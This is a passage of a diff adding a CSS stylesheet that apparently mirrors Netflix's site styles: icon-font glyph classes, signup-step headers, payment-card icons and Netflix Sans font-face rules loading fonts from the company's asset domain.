+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.eot?#iefix) format('embedded-opentype'), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.woff) format('woff'), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.ttf) format('truetype'), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.svg#nf-icon-v1-93) format('svg');
+    font-weight: 400;
+    font-style: normal
+}
+
+[class*=" icon-"],
+[class^=icon-] {
+    font-family: nf-icon;
+    speak: none;
+    font-style: normal;
+    font-weight: 400;
+    font-variant: normal;
+    text-transform: none;
+    line-height: 1;
+    -webkit-transform: translateZ(0);
+    -moz-transform: translateZ(0);
+    transform: translateZ(0)
+}
+
+.icon-logoUpdate:before {
+    content: '\e5d0'
+}
+
+.icon-close:before {
+    content: '\e762'
+}
+
+.icon-search:before {
+    content: '\e636'
+}
+
+.icon-circle-solid:before {
+    content: '\e622'
+}
+
+.icon-star-25-percent:before {
+    content: '\e637'
+}
+
+.icon-star-50-percent:before {
+    content: '\e638'
+}
+
+.icon-star-75-percent:before {
+    content: '\e639'
+}
+
+.icon-star:before {
+    content: '\e640'
+}
+
+.icon-add:before {
+    content: '\e641'
+}
+
+.icon-play:before {
+    content: '\e646'
+}
+
+.icon-leftArrow:before {
+    content: '\e659'
+}
+
+.icon-rightArrow:before {
+    content: '\e658'
+}
+
+.icon-kids:before {
+    content: '\e691'
+}
+
+.icon-tvuiAdd:before {
+    content: '\e716'
+}
+
+.icon-TvRatings:before {
+    content: '\e733'
+}
+
+.icon-Talent:before {
+    content: '\e734'
+}
+
+.icon-Awards:before {
+    content: '\e736'
+}
+
+.icon-BoxOffice:before {
+    content: '\e737'
+}
+
+.icon-round-x:before {
+    content: '\e747'
+}
+
+.icon-globe:before {
+    content: '\e896'
+}
+
+.icon-warning:before {
+    content: '\e620'
+}
+
+.icon-rightCaret:before {
+    content: '\e867'
+}
+
+.icon-leftCaret:before {
+    content: '\e868'
+}
+
+.icon-disc:before {
+    content: '\e871'
+}
+
+.icon-spinner:before {
+    content: '\e765'
+}
+
+.icon-plainCheck:before {
+    content: '\e804'
+}
+
+.icon-plainX:before {
+    content: '\e807'
+}
+
+.icon-facebook:before {
+    content: '\e628'
+}
+
+.icon-error:before {
+    content: '\e798'
+}
+
+.icon-valid:before {
+    content: '\e804'
+}
+
+.icon-lock:before {
+    content: '\e625'
+}
+
+.icon-info-inv:before {
+    content: '\e748'
+}
+
+.icon-success-inv:before {
+    content: '\e746'
+}
+
+.icon-warn-inv:before {
+    content: '\e743'
+}
+
+.icon-visa:before {
+    content: '\e901'
+}
+
+.icon-mastercard:before {
+    content: '\e902'
+}
+
+.icon-discover:before {
+    content: '\e903'
+}
+
+.icon-amex:before {
+    content: '\e900'
+}
+
+.icon-paypal:before {
+    content: '\e914'
+}
+
+.icon-nicam-AL:before {
+    content: '\f000'
+}
+
+.icon-nicam-6:before {
+    content: '\f001'
+}
+
+.icon-nicam-9:before {
+    content: '\f004'
+}
+
+.icon-nicam-12:before {
+    content: '\f002'
+}
+
+.icon-nicam-16:before {
+    content: '\f003'
+}
+
+.icon-nicam-violence:before {
+    content: '\f005'
+}
+
+.icon-nicam-fear-anxiety:before {
+    content: '\f006'
+}
+
+.icon-nicam-profanity:before {
+    content: '\f007'
+}
+
+.icon-nicam-discrimination:before {
+    content: '\f008'
+}
+
+.icon-nicam-drug-or-alcohol:before {
+    content: '\f009'
+}
+
+.icon-nicam-sex:before {
+    content: '\f010'
+}
+
+.icon-androidPlayRing:before {
+    content: '\e665'
+}
+
+.icon-akiraMyListAdd:before {
+    content: '\e850'
+}
+
+.icon-akiraMyListRemove:before {
+    content: '\e852'
+}
+
+.icon-akiraCaretDown:before {
+    content: '\e854'
+}
+
+.icon-akiraCaretRight:before {
+    content: '\e658'
+}
+
+.icon-akiraCaretLeft:before {
+    content: '\e659'
+}
+
+.icon-button-play:before {
+    content: '\e884'
+}
+
+.icon-button-play-reverse:before {
+    content: '\e890'
+}
+
+.icon-button-mylist-add:before {
+    content: '\e885'
+}
+
+.icon-button-mylist-add-reverse:before {
+    content: '\e891'
+}
+
+.icon-button-mylist-added:before {
+    content: '\e888'
+}
+
+.icon-button-mylist-added-reverse:before {
+    content: '\e894'
+}
+
+.icon-button-remindme-add:before {
+    content: '\e663'
+}
+
+.icon-button-remindme-add-reverse:before {
+    content: '\e663'
+}
+
+.icon-button-remindme-added:before {
+    content: '\e804'
+}
+
+.icon-button-remindme-added-reverse:before {
+    content: '\e804'
+}
+
+.icon-button-share:before {
+    content: '\e886'
+}
+
+.icon-button-share-reverse:before {
+    content: '\e892'
+}
+
+.icon-button-episodes:before {
+    content: '\e887'
+}
+
+.icon-button-episodes-reverse:before {
+    content: '\e893'
+}
+
+.icon-button-spinner:before {
+    content: '\e765'
+}
+
+.icon-button-spinner-reverse:before {
+    content: '\e765'
+}
+
+.icon-button-minus:before {
+    content: '\e889'
+}
+
+.icon-button-minus-reverse:before {
+    content: '\e895'
+}
+
+.icon-button-audio-on:before {
+    content: '\e88a'
+}
+
+.icon-button-audio-on-reverse:before {
+    content: '\e88c'
+}
+
+.icon-button-audio-off:before {
+    content: '\e88b'
+}
+
+.icon-button-audio-off-reverse:before {
+    content: '\e88d'
+}
+
+.icon-button-replay:before {
+    content: '\f095'
+}
+
+.icon-button-replay-reverse:before {
+    content: '\f096'
+}
+
+.icon-button-notification:before {
+    content: '\e663'
+}
+
+.icon-button-notification-reverse:before {
+    content: '\e663'
+}
+
+.icon-thumb-down:before {
+    content: '\e660'
+}
+
+.icon-thumb-up:before {
+    content: '\e661'
+}
+
+.icon-thin-caret-left:before {
+    content: '\e704'
+}
+
+.icon-thin-caret-right:before {
+    content: '\e705'
+}
+
+.icon-long-arrow-left:before {
+    content: '\e673'
+}
+
+.icon-long-arrow-right:before {
+    content: '\e672'
+}
+
+.icon-short-arrow-right:before {
+    content: '\e89B'
+}
+
+.icon-back:before {
+    content: '\e635'
+}
+
+.icon-uniE5D0:before {
+    content: "\E5D0"
+}
+
+.icon-uniE5D1:before {
+    content: "\E5D1"
+}
+
+.icon-uniE600:before {
+    content: "\E600"
+}
+
+.icon-uniE601:before {
+    content: "\E601"
+}
+
+.icon-uniE602:before {
+    content: "\E602"
+}
+
+.icon-uniE603:before {
+    content: "\E603"
+}
+
+.icon-uniE604:before {
+    content: "\E604"
+}
+
+.icon-uniE605:before {
+    content: "\E605"
+}
+
+.icon-uniE606:before {
+    content: "\E606"
+}
+
+.icon-uniE607:before {
+    content: "\E607"
+}
+
+.icon-uniE608:before {
+    content: "\E608"
+}
+
+.icon-uniE609:before {
+    content: "\E609"
+}
+
+.icon-uniE610:before {
+    content: "\E610"
+}
+
+.icon-uniE611:before {
+    content: "\E611"
+}
+
+.icon-uniE612:before {
+    content: "\E612"
+}
+
+.icon-uniE613:before {
+    content: "\E613"
+}
+
+.icon-uniE614:before {
+    content: "\E614"
+}
+
+.icon-uniE615:before {
+    content: "\E615"
+}
+
+.icon-uniE616:before {
+    content: "\E616"
+}
+
+.icon-uniE617:before {
+    content: "\E617"
+}
+
+.icon-uniE618:before {
+    content: "\E618"
+}
+
+.icon-uniE619:before {
+    content: "\E619"
+}
+
+.icon-uniE620:before {
+    content: "\E620"
+}
+
+.icon-uniE621:before {
+    content: "\E621"
+}
+
+.icon-uniE622:before {
+    content: "\E622"
+}
+
+.icon-uniE623:before {
+    content: "\E623"
+}
+
+.icon-uniE624:before {
+    content: "\E624"
+}
+
+.icon-uniE625:before {
+    content: "\E625"
+}
+
+.icon-uniE626:before {
+    content: "\E626"
+}
+
+.icon-uniE627:before {
+    content: "\E627"
+}
+
+.icon-uniE628:before {
+    content: "\E628"
+}
+
+.icon-uniE629:before {
+    content: "\E629"
+}
+
+.icon-uniE630:before {
+    content: "\E630"
+}
+
+.icon-uniE631:before {
+    content: "\E631"
+}
+
+.icon-uniE632:before {
+    content: "\E632"
+}
+
+.icon-uniE633:before {
+    content: "\E633"
+}
+
+.icon-uniE634:before {
+    content: "\E634"
+}
+
+.icon-uniE635:before {
+    content: "\E635"
+}
+
+.icon-uniE636:before {
+    content: "\E636"
+}
+
+.icon-uniE637:before {
+    content: "\E637"
+}
+
+.icon-uniE638:before {
+    content: "\E638"
+}
+
+.icon-uniE639:before {
+    content: "\E639"
+}
+
+.icon-uniE640:before {
+    content: "\E640"
+}
+
+.icon-uniE641:before {
+    content: "\E641"
+}
+
+.icon-uniE642:before {
+    content: "\E642"
+}
+
+.icon-uniE643:before {
+    content: "\E643"
+}
+
+.icon-uniE644:before {
+    content: "\E644"
+}
+
+.icon-uniE645:before {
+    content: "\E645"
+}
+
+.icon-uniE646:before {
+    content: "\E646"
+}
+
+.icon-uniE647:before {
+    content: "\E647"
+}
+
+.icon-uniE648:before {
+    content: "\E648"
+}
+
+.icon-uniE649:before {
+    content: "\E649"
+}
+
+.icon-uniE650:before {
+    content: "\E650"
+}
+
+.icon-uniE651:before {
+    content: "\E651"
+}
+
+.icon-uniE652:before {
+    content: "\E652"
+}
+
+.icon-uniE653:before {
+    content: "\E653"
+}
+
+.icon-uniE654:before {
+    content: "\E654"
+}
+
+.icon-uniE655:before {
+    content: "\E655"
+}
+
+.icon-uniE656:before {
+    content: "\E656"
+}
+
+.icon-uniE657:before {
+    content: "\E657"
+}
+
+.icon-uniE658:before {
+    content: "\E658"
+}
+
+.icon-uniE659:before {
+    content: "\E659"
+}
+
+.icon-uniE660:before {
+    content: "\E660"
+}
+
+.icon-uniE661:before {
+    content: "\E661"
+}
+
+.icon-uniE662:before {
+    content: "\E662"
+}
+
+.icon-uniE663:before {
+    content: "\E663"
+}
+
+.icon-uniE664:before {
+    content: "\E664"
+}
+
+.icon-uniE665:before {
+    content: "\E665"
+}
+
+.icon-uniE666:before {
+    content: "\E666"
+}
+
+.icon-uniE667:before {
+    content: "\E667"
+}
+
+.icon-uniE668:before {
+    content: "\E668"
+}
+
+.icon-uniE669:before {
+    content: "\E669"
+}
+
+.icon-uniE670:before {
+    content: "\E670"
+}
+
+.icon-uniE671:before {
+    content: "\E671"
+}
+
+.icon-uniE672:before {
+    content: "\E672"
+}
+
+.icon-uniE673:before {
+    content: "\E673"
+}
+
+.icon-uniE674:before {
+    content: "\E674"
+}
+
+.icon-uniE675:before {
+    content: "\E675"
+}
+
+.icon-uniE676:before {
+    content: "\E676"
+}
+
+.icon-uniE677:before {
+    content: "\E677"
+}
+
+.icon-uniE678:before {
+    content: "\E678"
+}
+
+.icon-uniE679:before {
+    content: "\E679"
+}
+
+.icon-uniE680:before {
+    content: "\E680"
+}
+
+.icon-uniE681:before {
+    content: "\E681"
+}
+
+.icon-uniE682:before {
+    content: "\E682"
+}
+
+.icon-uniE683:before {
+    content: "\E683"
+}
+
+.icon-uniE684:before {
+    content: "\E684"
+}
+
+.icon-uniE685:before {
+    content: "\E685"
+}
+
+.icon-uniE687:before {
+    content: "\E687"
+}
+
+.icon-uniE688:before {
+    content: "\E688"
+}
+
+.icon-uniE689:before {
+    content: "\E689"
+}
+
+.icon-uniE690:before {
+    content: "\E690"
+}
+
+.icon-uniE691:before {
+    content: "\E691"
+}
+
+.icon-uniE692:before {
+    content: "\E692"
+}
+
+.icon-uniE693:before {
+    content: "\E693"
+}
+
+.icon-uniE694:before {
+    content: "\E694"
+}
+
+.icon-uniE695:before {
+    content: "\E695"
+}
+
+.icon-uniE696:before {
+    content: "\E696"
+}
+
+.icon-uniE697:before {
+    content: "\E697"
+}
+
+.icon-uniE698:before {
+    content: "\E698"
+}
+
+.icon-uniE699:before {
+    content: "\E699"
+}
+
+.icon-uniE700:before {
+    content: "\E700"
+}
+
+.icon-uniE701:before {
+    content: "\E701"
+}
+
+.icon-uniE702:before {
+    content: "\E702"
+}
+
+.icon-uniE703:before {
+    content: "\E703"
+}
+
+.icon-uniE704:before {
+    content: "\E704"
+}
+
+.icon-uniE705:before {
+    content: "\E705"
+}
+
+.icon-uniE706:before {
+    content: "\E706"
+}
+
+.icon-uniE707:before {
+    content: "\E707"
+}
+
+.icon-uniE708:before {
+    content: "\E708"
+}
+
+.icon-uniE709:before {
+    content: "\E709"
+}
+
+.icon-uniE710:before {
+    content: "\E710"
+}
+
+.icon-uniE711:before {
+    content: "\E711"
+}
+
+.icon-uniE712:before {
+    content: "\E712"
+}
+
+.icon-uniE713:before {
+    content: "\E713"
+}
+
+.icon-uniE714:before {
+    content: "\E714"
+}
+
+.icon-uniE715:before {
+    content: "\E715"
+}
+
+.icon-uniE716:before {
+    content: "\E716"
+}
+
+.icon-uniE718:before {
+    content: "\E718"
+}
+
+.icon-uniE719:before {
+    content: "\E719"
+}
+
+.icon-uniE720:before {
+    content: "\E720"
+}
+
+.icon-uniE721:before {
+    content: "\E721"
+}
+
+.icon-uniE722:before {
+    content: "\E722"
+}
+
+.icon-uniE723:before {
+    content: "\E723"
+}
+
+.icon-uniE724:before {
+    content: "\E724"
+}
+
+.icon-uniE725:before {
+    content: "\E725"
+}
+
+.icon-uniE726:before {
+    content: "\E726"
+}
+
+.icon-uniE727:before {
+    content: "\E727"
+}
+
+.icon-uniE728:before {
+    content: "\E728"
+}
+
+.icon-uniE729:before {
+    content: "\E729"
+}
+
+.icon-uniE730:before {
+    content: "\E730"
+}
+
+.icon-uniE731:before {
+    content: "\E731"
+}
+
+.icon-uniE732:before {
+    content: "\E732"
+}
+
+.icon-uniE733:before {
+    content: "\E733"
+}
+
+.icon-uniE734:before {
+    content: "\E734"
+}
+
+.icon-uniE735:before {
+    content: "\E735"
+}
+
+.icon-uniE736:before {
+    content: "\E736"
+}
+
+.icon-uniE737:before {
+    content: "\E737"
+}
+
+.icon-uniE738:before {
+    content: "\E738"
+}
+
+.icon-uniE739:before {
+    content: "\E739"
+}
+
+.icon-uniE740:before {
+    content: "\E740"
+}
+
+.icon-uniE741:before {
+    content: "\E741"
+}
+
+.icon-uniE742:before {
+    content: "\E742"
+}
+
+.icon-uniE743:before {
+    content: "\E743"
+}
+
+.icon-uniE744:before {
+    content: "\E744"
+}
+
+.icon-uniE745:before {
+    content: "\E745"
+}
+
+.icon-uniE746:before {
+    content: "\E746"
+}
+
+.icon-uniE747:before {
+    content: "\E747"
+}
+
+.icon-uniE748:before {
+    content: "\E748"
+}
+
+.icon-uniE749:before {
+    content: "\E749"
+}
+
+.icon-uniE750:before {
+    content: "\E750"
+}
+
+.icon-uniE751:before {
+    content: "\E751"
+}
+
+.icon-uniE752:before {
+    content: "\E752"
+}
+
+.icon-uniE753:before {
+    content: "\E753"
+}
+
+.icon-uniE754:before {
+    content: "\E754"
+}
+
+.icon-uniE755:before {
+    content: "\E755"
+}
+
+.icon-uniE756:before {
+    content: "\E756"
+}
+
+.icon-uniE757:before {
+    content: "\E757"
+}
+
+.icon-uniE758:before {
+    content: "\E758"
+}
+
+.icon-uniE759:before {
+    content: "\E759"
+}
+
+.icon-uniE760:before {
+    content: "\E760"
+}
+
+.icon-uniE761:before {
+    content: "\E761"
+}
+
+.icon-uniE762:before {
+    content: "\E762"
+}
+
+.icon-uniE763:before {
+    content: "\E763"
+}
+
+.icon-uniE764:before {
+    content: "\E764"
+}
+
+.icon-uniE765:before {
+    content: "\E765"
+}
+
+.icon-uniE766:before {
+    content: "\E766"
+}
+
+.icon-uniE767:before {
+    content: "\E767"
+}
+
+.icon-uniE775:before {
+    content: "\E775"
+}
+
+.icon-uniE776:before {
+    content: "\E776"
+}
+
+.icon-uniE777:before {
+    content: "\E777"
+}
+
+.icon-uniE778:before {
+    content: "\E778"
+}
+
+.icon-uniE779:before {
+    content: "\E779"
+}
+
+.icon-uniE780:before {
+    content: "\E780"
+}
+
+.icon-uniE781:before {
+    content: "\E781"
+}
+
+.icon-uniE782:before {
+    content: "\E782"
+}
+
+.icon-uniE783:before {
+    content: "\E783"
+}
+
+.icon-uniE784:before {
+    content: "\E784"
+}
+
+.icon-uniE785:before {
+    content: "\E785"
+}
+
+.icon-uniE786:before {
+    content: "\E786"
+}
+
+.icon-uniE787:before {
+    content: "\E787"
+}
+
+.icon-uniE796:before {
+    content: "\E796"
+}
+
+.icon-uniE797:before {
+    content: "\E797"
+}
+
+.icon-uniE798:before {
+    content: "\E798"
+}
+
+.icon-uniE799:before {
+    content: "\E799"
+}
+
+.icon-uniE800:before {
+    content: "\E800"
+}
+
+.icon-uniE801:before {
+    content: "\E801"
+}
+
+.icon-uniE802:before {
+    content: "\E802"
+}
+
+.icon-uniE803:before {
+    content: "\E803"
+}
+
+.icon-uniE804:before {
+    content: "\E804"
+}
+
+.icon-uniE805:before {
+    content: "\E805"
+}
+
+.icon-uniE806:before {
+    content: "\E806"
+}
+
+.icon-uniE807:before {
+    content: "\E807"
+}
+
+.icon-uniE850:before {
+    content: "\E850"
+}
+
+.icon-uniE851:before {
+    content: "\E851"
+}
+
+.icon-uniE852:before {
+    content: "\E852"
+}
+
+.icon-uniE853:before {
+    content: "\E853"
+}
+
+.icon-uniE854:before {
+    content: "\E854"
+}
+
+.icon-uniE855:before {
+    content: "\E855"
+}
+
+.icon-uniE856:before {
+    content: "\E856"
+}
+
+.icon-uniE857:before {
+    content: "\E857"
+}
+
+.icon-uniE858:before {
+    content: "\E858"
+}
+
+.icon-uniE859:before {
+    content: "\E859"
+}
+
+.icon-uniE860:before {
+    content: "\E860"
+}
+
+.icon-uniE861:before {
+    content: "\E861"
+}
+
+.icon-uniE862:before {
+    content: "\E862"
+}
+
+.icon-uniE863:before {
+    content: "\E863"
+}
+
+.icon-uniE864:before {
+    content: "\E864"
+}
+
+.icon-uniE865:before {
+    content: "\E865"
+}
+
+.icon-uniE866:before {
+    content: "\E866"
+}
+
+.icon-uniE867:before {
+    content: "\E867"
+}
+
+.icon-uniE868:before {
+    content: "\E868"
+}
+
+.icon-uniE869:before {
+    content: "\E869"
+}
+
+.icon-uniE870:before {
+    content: "\E870"
+}
+
+.icon-uniE871:before {
+    content: "\E871"
+}
+
+.icon-uniE872:before {
+    content: "\E872"
+}
+
+.icon-uniE873:before {
+    content: "\E873"
+}
+
+.icon-uniE874:before {
+    content: "\E874"
+}
+
+.icon-uniE875:before {
+    content: "\E875"
+}
+
+.icon-uniE876:before {
+    content: "\E876"
+}
+
+.icon-uniE877:before {
+    content: "\E877"
+}
+
+.icon-uniE878:before {
+    content: "\E878"
+}
+
+.icon-uniE879:before {
+    content: "\E879"
+}
+
+.icon-uniE880:before {
+    content: "\E880"
+}
+
+.icon-uniE881:before {
+    content: "\E881"
+}
+
+.icon-uniE882:before {
+    content: "\E882"
+}
+
+.icon-uniE883:before {
+    content: "\E883"
+}
+
+.icon-uniE884:before {
+    content: "\E884"
+}
+
+.icon-uniE885:before {
+    content: "\E885"
+}
+
+.icon-uniE886:before {
+    content: "\E886"
+}
+
+.icon-uniE887:before {
+    content: "\E887"
+}
+
+.icon-uniE888:before {
+    content: "\E888"
+}
+
+.icon-uniE889:before {
+    content: "\E889"
+}
+
+.icon-uniE88A:before {
+    content: "\E88A"
+}
+
+.icon-uniE88B:before {
+    content: "\E88B"
+}
+
+.icon-uniE88C:before {
+    content: "\E88C"
+}
+
+.icon-uniE88D:before {
+    content: "\E88D"
+}
+
+.icon-uniE890:before {
+    content: "\E890"
+}
+
+.icon-uniE891:before {
+    content: "\E891"
+}
+
+.icon-uniE892:before {
+    content: "\E892"
+}
+
+.icon-uniE893:before {
+    content: "\E893"
+}
+
+.icon-uniE894:before {
+    content: "\E894"
+}
+
+.icon-uniE895:before {
+    content: "\E895"
+}
+
+.icon-uniE896:before {
+    content: "\E896"
+}
+
+.icon-uniE897:before {
+    content: "\E897"
+}
+
+.icon-uniE898:before {
+    content: "\E898"
+}
+
+.icon-uniE89A:before {
+    content: "\E89A"
+}
+
+.icon-uniE89B:before {
+    content: "\E89B"
+}
+
+.icon-uniE89C:before {
+    content: "\E89C"
+}
+
+.icon-uniE89D:before {
+    content: "\E89D"
+}
+
+.icon-uniE8A1:before {
+    content: "\E8A1"
+}
+
+.icon-uniE8A2:before {
+    content: "\E8A2"
+}
+
+.icon-uniE8A3:before {
+    content: "\E8A3"
+}
+
+.icon-uniE8A4:before {
+    content: "\E8A4"
+}
+
+.icon-uniE8A5:before {
+    content: "\E8A5"
+}
+
+.icon-uniE8A6:before {
+    content: "\E8A6"
+}
+
+.icon-uniE8A7:before {
+    content: "\E8A7"
+}
+
+.icon-uniE8A8:before {
+    content: "\E8A8"
+}
+
+.icon-uniE900:before {
+    content: "\E900"
+}
+
+.icon-uniE901:before {
+    content: "\E901"
+}
+
+.icon-uniE902:before {
+    content: "\E902"
+}
+
+.icon-uniE903:before {
+    content: "\E903"
+}
+
+.icon-uniE904:before {
+    content: "\E904"
+}
+
+.icon-uniE905:before {
+    content: "\E905"
+}
+
+.icon-uniE906:before {
+    content: "\E906"
+}
+
+.icon-uniE907:before {
+    content: "\E907"
+}
+
+.icon-uniE908:before {
+    content: "\E908"
+}
+
+.icon-uniE909:before {
+    content: "\E909"
+}
+
+.icon-uniE910:before {
+    content: "\E910"
+}
+
+.icon-uniE911:before {
+    content: "\E911"
+}
+
+.icon-uniE912:before {
+    content: "\E912"
+}
+
+.icon-uniE913:before {
+    content: "\E913"
+}
+
+.icon-uniE914:before {
+    content: "\E914"
+}
+
+.icon-uniE915:before {
+    content: "\E915"
+}
+
+.icon-uniE916:before {
+    content: "\E916"
+}
+
+.icon-uniE940:before {
+    content: "\E940"
+}
+
+.icon-uniE941:before {
+    content: "\E941"
+}
+
+.icon-uniE942:before {
+    content: "\E942"
+}
+
+.icon-uniE943:before {
+    content: "\E943"
+}
+
+.icon-uniF000:before {
+    content: "\F000"
+}
+
+.icon-uniF001:before {
+    content: "\F001"
+}
+
+.icon-uniF002:before {
+    content: "\F002"
+}
+
+.icon-uniF003:before {
+    content: "\F003"
+}
+
+.icon-uniF004:before {
+    content: "\F004"
+}
+
+.icon-uniF005:before {
+    content: "\F005"
+}
+
+.icon-uniF006:before {
+    content: "\F006"
+}
+
+.icon-uniF007:before {
+    content: "\F007"
+}
+
+.icon-uniF008:before {
+    content: "\F008"
+}
+
+.icon-uniF009:before {
+    content: "\F009"
+}
+
+.icon-uniF010:before {
+    content: "\F010"
+}
+
+.icon-uniF011:before {
+    content: "\F011"
+}
+
+.icon-uniF012:before {
+    content: "\F012"
+}
+
+.icon-uniF013:before {
+    content: "\F013"
+}
+
+.icon-uniF014:before {
+    content: "\F014"
+}
+
+.icon-uniF015:before {
+    content: "\F015"
+}
+
+.icon-uniF016:before {
+    content: "\F016"
+}
+
+.icon-uniF017:before {
+    content: "\F017"
+}
+
+.icon-uniF018:before {
+    content: "\F018"
+}
+
+.icon-uniF019:before {
+    content: "\F019"
+}
+
+.icon-uniF020:before {
+    content: "\F020"
+}
+
+.icon-uniF021:before {
+    content: "\F021"
+}
+
+.icon-uniF022:before {
+    content: "\F022"
+}
+
+.icon-uniF023:before {
+    content: "\F023"
+}
+
+.icon-uniF024:before {
+    content: "\F024"
+}
+
+.icon-uniF025:before {
+    content: "\F025"
+}
+
+.icon-uniF026:before {
+    content: "\F026"
+}
+
+.icon-uniF027:before {
+    content: "\F027"
+}
+
+.icon-uniF028:before {
+    content: "\F028"
+}
+
+.icon-uniF029:before {
+    content: "\F029"
+}
+
+.icon-uniF030:before {
+    content: "\F030"
+}
+
+.icon-uniF031:before {
+    content: "\F031"
+}
+
+.icon-uniF032:before {
+    content: "\F032"
+}
+
+.icon-uniF033:before {
+    content: "\F033"
+}
+
+.icon-uniF034:before {
+    content: "\F034"
+}
+
+.icon-uniF035:before {
+    content: "\F035"
+}
+
+.icon-uniF036:before {
+    content: "\F036"
+}
+
+.icon-uniF037:before {
+    content: "\F037"
+}
+
+.icon-uniF038:before {
+    content: "\F038"
+}
+
+.icon-uniF039:before {
+    content: "\F039"
+}
+
+.icon-uniF040:before {
+    content: "\F040"
+}
+
+.icon-stacked-screens:before {
+    content: "\F041"
+}
+
+.icon-stacked-screens-small:before {
+    content: "\F099"
+}
+
+.icon-cross-device-screens:before {
+    content: "\F042"
+}
+
+.icon-cross-device-screens-desktop:before {
+    content: "\F098"
+}
+
+.icon-cross-device-screens-small:before {
+    content: "\F097"
+}
+
+.icon-tv-screen:before {
+    content: "\F043"
+}
+
+.icon-price-tag:before {
+    content: "\F044"
+}
+
+.icon-cancel:before {
+    content: "\F045"
+}
+
+.icon-thin-caret-back:before {
+    content: '\e704'
+}
+
+.icon-thin-caret-forward:before {
+    content: '\e705'
+}
+
+.stepHeader {
+    display: inline-block
+}
+
+.regFormContainer .stepHeader {
+    margin-top: 20px
+}
+
+.stepHeader p {
+    margin: 0;
+    line-height: 1.5em
+}
+
+.stepHeader:focus {
+    outline: 0
+}
+
+.stepIndicator {
+    text-align: left;
+    display: block;
+    font-size: 13px;
+    line-height: 19px
+}
+
+.confirmFormContainer .stepIndicator,
+.planFormContainer .stepIndicator {
+    font-size: 19px;
+    line-height: 27px
+}
+
+.stepTitle {
+    display: inline-block;
+    font-weight: 700;
+    font-size: 23px
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 100;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Th.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Th.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 300;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Lt.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Lt.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 400;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Rg.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Rg.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 700;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Md.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Md.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 800;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Bd.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Bd.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 900;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Blk.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Blk.woff) format('woff')
+}
+
+.netflix-sans-font-loaded {
+    font-family: 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
+}
+
+.netflix-sans-font-loaded.nkufi-font-loaded {
+    font-family: NKufi, 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
+}
+
+.netflix-sans-font-loaded.graphik-font-loaded {
+    font-family: GraphikTH, 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
+}
+
+body,
+html {
+    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
+    background-color: #f3f3f3;
+    color: #333;
+    font-size: 16px;
+    direction: ltr;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale
+}
+
+body {
+    min-width: 320px;
+    margin: 0
+}
+
+body .member-header {
+    min-width: 190px
+}
+
+body>.bd {
+    min-height: 400px;
+    min-width: 320px;
+    margin: 30px 30px 0
+}
+
+h1 {
+    font-size: 27px;
+    margin: 0 0 .4em
+}
+
+h2,
+h3,
+h4,
+h5 {
+    margin: .75em 0 .25em
+}
+
+h2 {
+    font-size: 20px
+}
+
+h3 {
+    font-size: 18px
+}
+
+h4 {
+    font-size: 16px
+}
+
+h5 {
+    font-size: 14px
+}
+
+@media screen and (min-width:740px) {
+    h1 {
+        font-size: 38px
+    }
+    h2 {
+        font-size: 27px
+    }
+    h3 {
+        font-size: 23px
+    }
+    h4 {
+        font-size: 19px
+    }
+    h5 {
+        font-size: 16px;
+        text-shadow: 0 0 1px rgba(0, 0, 0, .3)
+    }
+}
+
+.centerContainer {
+    margin: 0 auto 15px;
+    padding: 20px 3% 60px;
+    max-width: 978px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+.centerContainer.smallForm {
+    max-width: 500px
+}
+
+.bold,
+strong {
+    font-weight: 700
+}
+
+.clearfix:after {
+    content: ' ';
+    display: block;
+    width: 0;
+    height: 0;
+    overflow: hidden;
+    clear: both
+}
+
+.nowrap {
+    white-space: nowrap
+}
+
+a {
+    text-decoration: none;
+    color: #0071eb
+}
+
+a:hover {
+    text-decoration: underline
+}
+
+ul {
+    padding: 0
+}
+
+ul>li {
+    margin-left: 1.1em;
+    margin-bottom: 5px;
+    list-style-type: disc
+}
+
+ul.structural {
+    padding: 0;
+    margin: 0
+}
+
+ul.structural>li {
+    list-style: none;
+    margin-left: 0
+}
+
+.pointer {
+    cursor: pointer
+}
+
+img {
+    max-width: 100%;
+    height: auto;
+    border: 0
+}
+
+.screen-reader-text {
+    position: absolute;
+    top: -9999px;
+    left: -9999px
+}
+
+.nfHeader {
